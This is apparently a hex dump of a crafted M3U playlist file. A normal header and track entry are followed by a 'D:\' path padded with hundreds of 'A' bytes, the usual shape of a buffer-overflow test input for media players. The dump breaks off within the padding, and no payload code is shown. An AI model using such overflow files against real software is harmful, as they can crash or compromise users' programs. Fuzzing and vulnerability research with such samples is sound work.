 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00000000 23 45 58 54 4D 33 55 0D 0D 0A 23 45 58 54 49 4E #EXTM3U...#EXTIN
00000010 46 3A 33 3A 35 30 2C 4C 61 6D 62 20 4F 66 20 47 F:3:50,Lamb Of G
00000020 6F 64 20 2D 20 53 65 74 20 54 6F 20 46 61 69 6C od - Set To Fail
00000030 20 0D 0D 0A 44 3A 5C 41 41 41 41 41 41 41 41 41 ...D:\AAAAAAAAA
00000040 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000050 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000060 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000070 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000080 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000090 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000000A0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000000B0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000000C0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000000D0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000000E0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000000F0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000100 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000110 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000120 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000130 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000140 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000150 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA